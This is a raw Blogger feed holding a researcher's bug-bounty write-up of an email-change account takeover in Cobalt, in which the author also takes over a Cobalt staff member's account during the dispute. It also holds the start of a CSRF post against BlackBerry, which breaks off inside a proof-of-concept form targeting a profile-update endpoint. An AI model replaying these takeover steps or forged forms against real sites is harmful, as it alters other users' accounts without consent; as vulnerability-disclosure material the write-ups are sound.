Concept:-\u0026nbsp;\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\nIn every application you must have observed feature that you can reset your email id as an when you require. Similarly In Cobalt also that feature was there but problem here is\u0026nbsp;their reset email address \u0026nbsp;module for changing users email id was vulnerable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExplaining Furthermore,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSay,\u003Cbr \/\u003E\n1] There are two user who are part of cobalt User A and User B\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2] User A has email address abc@gmail.com and\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3] User B has email address xyz@gmail.com Then\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4] If User A thinking to update his email to xyz@gmail.com then generally we get prompt message saying email address already taken OR email id already in used by someone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut this is not happening here in cobalt. Hence if User A by mistakenly setting User B email address and that User B know this flow then he can reset User A Email address well this is it, Then this leads to full account takeover of all the cobalt users whose email id is @gmail.com.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell this issue may looks small but hold on this is \"Account Takeover bug\" \u003Cbr \/\u003E\nLets see the attack scenario.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAttack Scenario:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"markdown\"\u003E\n\u003Cbr \/\u003E\n=\u0026gt;Victim \u0026nbsp; \u0026nbsp;- code who wants to change his email address to new email address \u003Cbr \/\u003E\n=\u0026gt;Attacker - nilesh knows this bug in cobalt\u003C\/div\u003E\n\u003Cdiv class=\"markdown\"\u003E\n\u003Cbr \/\u003E\nVictim as code thought to change his email address, so he decided to change his new email address as nilesh.s.sapariya@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow code is not aware that this user is already part of cobalt. Once code changes his email address to nilesh then nilesh receives email confirmation notification alert in his email address.\u003Cbr \/\u003E\n\u003Ca href=\"mailto:nilesh.s.sapariya@gmail.com\"\u003E\u003Cbr \/\u003E\u003C\/a\u003ENilesh knows this bug so nilesh will simply accepts the email confirmation mail. Once confirmed code mail address will be updated to nilesh mail address :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, Nilesh will go to login page =\u0026gt; Click on forgot password =\u0026gt; Put his email address =\u0026gt; bang nilesh resets code password\u003C\/div\u003E\n\u003Cbr \/\u003E\nI explained this to cobalt security team And I got reply as below:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3xVhpfuQklsMALQ7fuBduZm9hyoi7SNf20Dk4iqJOwcyZr-3TqVzLzPi7n4rdQud7yA2eBVN3gGgQDJaT3ggici5y5CKULRNnIloxRC_WY8S_sd_-9ET_oN4B72UuuQD10yuyWroKdNw\/s1600\/1_first+reply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3xVhpfuQklsMALQ7fuBduZm9hyoi7SNf20Dk4iqJOwcyZr-3TqVzLzPi7n4rdQud7yA2eBVN3gGgQDJaT3ggici5y5CKULRNnIloxRC_WY8S_sd_-9ET_oN4B72UuuQD10yuyWroKdNw\/s640\/1_first+reply.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDirectly rejected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThey said its gmail behavior of not accepting dots(.)\u003Cbr \/\u003E\nhttps:\/\/support.google.com\/mail\/answer\/10313?hl=en\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBecause the bug is any user (part of cobalt) If updating someone else email id(who is part of cobalt) then that someone by confirming the email confirmation link can reset the email address.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I got this reply again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmqkHKNLPklY_J_n6JyrTnYlUngppSRWineGrG2_-H-33-c-MysmyelbpjSu0yOf6ucepzPhNJirfqtRJAPsXm7lsNN50vglaBJXeIriQrIKaK7dLrKZ9sZG2qLiYkKXBgvUyhoAPr_nY\/s1600\/2nd+reply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"99\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmqkHKNLPklY_J_n6JyrTnYlUngppSRWineGrG2_-H-33-c-MysmyelbpjSu0yOf6ucepzPhNJirfqtRJAPsXm7lsNN50vglaBJXeIriQrIKaK7dLrKZ9sZG2qLiYkKXBgvUyhoAPr_nY\/s640\/2nd+reply.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo finally I decided to create video POC :\u003Cbr \/\u003E\nIts bit lengthy so If you have time so you can \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=d-cRJEI4eBg\" target=\"_blank\"\u003Eclick here\u003C\/a\u003E to see. \u0026nbsp;OR skip :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter this video POC again I started explaining from the scratch and reply response continued and this mail thread gone bigger and bigger.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgain I have given entire explanation what is wrong happening here. And see what I got reply.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuXmpQfjNFjLe0Z2G7F2lc8CenW1T691ljO19CyE3MNrz887deyOJXkaWTGxMJpknaYmiewlfTYKlnDlMSWhf-ipkZk9TTQVU6vqDdamlC73aGOwzztVfP7PKNPormQYAszDnN9n5WJFQ\/s1600\/comment.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuXmpQfjNFjLe0Z2G7F2lc8CenW1T691ljO19CyE3MNrz887deyOJXkaWTGxMJpknaYmiewlfTYKlnDlMSWhf-ipkZk9TTQVU6vqDdamlC73aGOwzztVfP7PKNPormQYAszDnN9n5WJFQ\/s640\/comment.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKill me pls..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter that again on a same point discussion started this way reply response of all repeated things was going on,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am trying to finish this short as there was so many communication happens.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJust to make them understand that:-\u003Cbr \/\u003E\n\u003Cb\u003E1st point:\u003C\/b\u003E No user should have permission to set email address which other user already using in the same application (cobalt).\u003Cbr \/\u003E\n\u003Cb\u003E2nd point:\u003C\/b\u003E No email confirmation link should be trigger, If victim changes email address to someone else who is part of cobalt.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnly this 2 point \u0026nbsp;:(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nAnd note this was happening only for\u0026nbsp;@gmail users and not for\u0026nbsp;@cobalt users. Well but all cobalt users uses\u0026nbsp;@gmail id.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgain I wrote explanation with all the point,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd Again See what I got a reply from their end\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRU5Jd2n0ibyK2M5ZPs7UMf_qVnc0QjUwagSngmEjr5eY86oTeCZDSTUqDKJA9IAaOrvfPmwSS9XZNhhpY1dqbazNug6Pv8t8sRG_Qot-UXzQ6cutVkdoPMFvQZc12G3M4GhyphenhyphenHzd7WkMo\/s1600\/3rd+reply.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"84\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRU5Jd2n0ibyK2M5ZPs7UMf_qVnc0QjUwagSngmEjr5eY86oTeCZDSTUqDKJA9IAaOrvfPmwSS9XZNhhpY1dqbazNug6Pv8t8sRG_Qot-UXzQ6cutVkdoPMFvQZc12G3M4GhyphenhyphenHzd7WkMo\/s640\/3rd+reply.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter this again same conversation got continued explaining each point again and again :(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile we are exchanging mails someone from their team, Putted my email address on his account for changing email\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell that's what attacker want to exploit this bug: :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4ntOqiiptTXp_ZB-gH7z8hwtfS06PIBLuC2AiqWXjUU2dYclbD_BTGVmXB8eflxXzu1lsfpL1BuQ5A4GphohNZN_qsWIpkXsE5N9a1-rGLJptI-FHK8-NXb5lCuaE6uWoAUfPlojCFvY\/s1600\/titan+changing+my+email+id.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"107\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4ntOqiiptTXp_ZB-gH7z8hwtfS06PIBLuC2AiqWXjUU2dYclbD_BTGVmXB8eflxXzu1lsfpL1BuQ5A4GphohNZN_qsWIpkXsE5N9a1-rGLJptI-FHK8-NXb5lCuaE6uWoAUfPlojCFvY\/s640\/titan+changing+my+email+id.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt this point of time I came to know again this guys doing something i.e he putted my email id in his account and I got mail notification alert.\u003Cbr \/\u003E\nSo now I decided that I will takeover his account.But I will record everything so that they will understand. :P\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I created another Video POC demonstration but this time hacking cobalt team member account.\u003Cbr \/\u003E\nOn below video POC you will see how I hacked cobalt team member account and changed his password :-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n \u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"559\" src=\"https:\/\/www.youtube.com\/embed\/witVLAbriGc\" width=\"850\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPS: He sets 2 factor Authentication but then he has no way to change his password after I take over his account\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nLater on his team member asked me for the password which I changed it :P XD\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbq1I9oikK4J8zMWibrugN5PmTRnksChyphenhyphenWdtRuHM-ki-QA2c5jyI4GCLHyRgj3pxuq5fZyXeFwlKUACtOa9Eymq1CCRDeHEfEcUWs33Y43Ch5iY7srZPyTRqch1Xhpc6vzmFmjORVTGc\/s1600\/request+for+password.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"104\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsbq1I9oikK4J8zMWibrugN5PmTRnksChyphenhyphenWdtRuHM-ki-QA2c5jyI4GCLHyRgj3pxuq5fZyXeFwlKUACtOa9Eymq1CCRDeHEfEcUWs33Y43Ch5iY7srZPyTRqch1Xhpc6vzmFmjORVTGc\/s640\/request+for+password.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI gave him the password which I reseted. But you know what\u0026nbsp;if he will try to change his password then again notification will be \ntrigger to my email id. So Again I can change his reset password and \nthere is no way he can reset it back. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTHIS IS THE IMPACT OF THIS BUG.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nAnyways, later on Cobalt senior member fixed this bug by not allowing users to update existing used email address which is already part of cobalt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFECaf0LQ5if8CnWkHWTm54vSJAxjvJk1tFc_Yaucj-A9vI_TNDSWC9EKbt-vRMexSJCMpINqePpZUx3IopUD9HQHp0FhXrXkJ7DqL7gw-HYsCvuZ6UdYtgBX167a4tfJdff3qw7M5L4Y\/s1600\/1_Fixed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFECaf0LQ5if8CnWkHWTm54vSJAxjvJk1tFc_Yaucj-A9vI_TNDSWC9EKbt-vRMexSJCMpINqePpZUx3IopUD9HQHp0FhXrXkJ7DqL7gw-HYsCvuZ6UdYtgBX167a4tfJdff3qw7M5L4Y\/s640\/1_Fixed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo now no users can update email address which someone else using in cobalt. So no account takeover possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo finally they patched the bug.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ESo What I Got is :-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1] Reward: Declined\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLPIGIfNNYZhtd-y3z2TVVv4aEAGxR7frEUMmFBisg65MvUplqb1b5mv0nIfRxCZnjLdjEcjN7WVlWRiktTy9Zc139-xuytEd4sHc_hEc7Bp2ozrMYo9qn4-V_XbJXMNew5o2fI8rmGM\/s1600\/reward.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLPIGIfNNYZhtd-y3z2TVVv4aEAGxR7frEUMmFBisg65MvUplqb1b5mv0nIfRxCZnjLdjEcjN7WVlWRiktTy9Zc139-xuytEd4sHc_hEc7Bp2ozrMYo9qn4-V_XbJXMNew5o2fI8rmGM\/s1600\/reward.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYes you heard it right they said the reason \"This turned out to be invalid, and you ignored our repeated mentions of the GMail-.-artifact.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPhewwwww.....I have no comments here.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAt the end:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\nI would like to thanks Cobalt team for fixing this bug. And I appreciated what reward they have given me.\u003Cbr \/\u003E\n#Happy Learning For Me \u0026nbsp;:\/\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWell well well wait this is not ended yet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EMORAL OF THE STORY:-\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n=\u0026gt;Never Give Up. Do not give it up ever If such things happen to any Security Researcher.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n=\u0026gt; Focus where your research got appreciated and work hard on it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinal Take Away :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE6O6fyohYTl8Atrnq4aodL7T_vCytryP10EOARQ-fzbyA9gY2UrNxTNbJ_SSxY9xhqisKNQkhvhNluo7s7C4t6xzRG2IigxyEw8Rd_r5TD1XE2mr5wU6XprSsyZMsUjroca1iP0gDPI8\/s1600\/take+away.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgE6O6fyohYTl8Atrnq4aodL7T_vCytryP10EOARQ-fzbyA9gY2UrNxTNbJ_SSxY9xhqisKNQkhvhNluo7s7C4t6xzRG2IigxyEw8Rd_r5TD1XE2mr5wU6XprSsyZMsUjroca1iP0gDPI8\/s640\/take+away.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThank you for reading.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/5054941223141557049\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/a2-broken-authentication-and-session.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/5054941223141557049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/5054941223141557049"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/a2-broken-authentication-and-session.html","title":"A2 - Broken Authentication and Session Management leads to full account takeover"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3xVhpfuQklsMALQ7fuBduZm9hyoi7SNf20Dk4iqJOwcyZr-3TqVzLzPi7n4rdQud7yA2eBVN3gGgQDJaT3ggici5y5CKULRNnIloxRC_WY8S_sd_-9ET_oN4B72UuuQD10yuyWroKdNw\/s72-c\/1_first+reply.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-8675190387894250482"},"published":{"$t":"2015-08-03T09:26:00.000-07:00"},"updated":{"$t":"2025-02-02T09:19:02.284-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug Bounty"}],"title":{"type":"text","$t":"CSRF bug in Blackberry To Update All Users Profile"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjseJdqn9pZ2a957QsJp6NkFux170z186yX57Vg1sphHQ0HCx7b7WR_kdaRwGD_i6JXFhEITr4IHFo9X1pkGk37SP3GYPhxfqF7-UEmjLk1wrt40pNlZlBEivIa7iERv6aMztdp16dCkis\/s1600\/bb.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjseJdqn9pZ2a957QsJp6NkFux170z186yX57Vg1sphHQ0HCx7b7WR_kdaRwGD_i6JXFhEITr4IHFo9X1pkGk37SP3GYPhxfqF7-UEmjLk1wrt40pNlZlBEivIa7iERv6aMztdp16dCkis\/s400\/bb.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.hackread.com\/wp-content\/uploads\/2013\/03\/blackberry-hacked.jpg\" target=\"_blank\"\u003EImagesource\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nHello everyone,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is my first write-up and i would like to start it with the \u003Ca href=\"https:\/\/www.owasp.org\/index.php\/Cross-Site_Request_Forgery_(CSRF)\" target=\"_blank\"\u003ECSRF vulnerability\u003C\/a\u003E that I've found recently in Blackberry domain by using this bug i was able to change any user profile information ;)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction:-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFew months back, I had taken presentation on the topic Cross-Site Request Forgery at \u003Ca href=\"http:\/\/null.co.in\/profile\/707-nilesh-sapariya\" target=\"_blank\"\u003ENull-Mumbai chapter meet\u003C\/a\u003E, You can find my slides here\u0026nbsp;\u003Ca href=\"http:\/\/www.slideshare.net\/Nilesh_logan\/null-its-all-about-csrf\" target=\"_blank\"\u003EIts all about CSRF\u003C\/a\u003E\u0026nbsp;. And also I had taken seminar explaining various ways to bypass\u003Ca href=\"https:\/\/nileshsapariya.blogspot.in\/2015\/03\/cross-site-request-forger-anti-csrf.html\" target=\"_blank\"\u003E CSRF tokens\u003C\/a\u003E.\u003Cbr \/\u003E\nWell all this motivated me to research more about CSRF bug and its bypasses techniques.\u003Cbr \/\u003E\nThen I started digging deep to find these types of bugs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS-sgq0CcTsnVR1yX2VioatwfYn2bfIaEnXSl71VnHBf-V1zWTlN2rIzHQqKk3zJYn5L6TfYOzj18AuicEiAJso9mUZrJLRzRiZcV8UbVYn-GQW8QWrega5kFTeVvRJSQ3YsMyfcrkg-g\/s1600\/finding+boy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS-sgq0CcTsnVR1yX2VioatwfYn2bfIaEnXSl71VnHBf-V1zWTlN2rIzHQqKk3zJYn5L6TfYOzj18AuicEiAJso9mUZrJLRzRiZcV8UbVYn-GQW8QWrega5kFTeVvRJSQ3YsMyfcrkg-g\/s320\/finding+boy.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nSo here my first experience goes...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbout BlackBerry Beta Zone :\u003C\/b\u003E Site says it has\u0026nbsp;400,000 members and growing!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI started doing my security research on BlackBerry. While I was checking this portal for finding bug I came across the user profile details where they have not set any protection against CSRF.\u003Cbr \/\u003E\nWhich means by using this bug I can able to change all the users profile information.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow for me it's like having cup of tea :P\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGWLMIt5pfYcMBk00LbrVzaHiigdL60_IjPdC9JGvHZU8kxDei53aREM1Uk7gJVbMo3jA2W_I4HcPpC2kQ-Y4SrIpNGGjLJFyuisH8zrnIp8TwRdT8085UwuYxSHKqwJSWIS37jV5lZI\/s1600\/coffee-baby.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEGWLMIt5pfYcMBk00LbrVzaHiigdL60_IjPdC9JGvHZU8kxDei53aREM1Uk7gJVbMo3jA2W_I4HcPpC2kQ-Y4SrIpNGGjLJFyuisH8zrnIp8TwRdT8085UwuYxSHKqwJSWIS37jV5lZI\/s320\/coffee-baby.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EProof Of Concept:-\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis attack works by sending a crafted request to victim and victim has to click on the request.\u003Cbr \/\u003E\nSo I crafted forged html request as below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;html\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;body\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;form action=\"https:\/\/beta.webapps.blackberry.com\/profiles\/update\/1301\" method=\"POST\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"formKey\" value=\"b60252de0a9e6c85fd78c480dc736562aba3c11c9ba5f27d0e4ebe8decc827b9\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"formPageId\" value=\"5190\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"data\u0026amp;#91;person\u0026amp;#93;\u0026amp;#91;name\u0026amp;#95;first\u0026amp;#93;\" value=\"Hacked_By_Nilesh\" \/\u0026gt;\u003Cbr 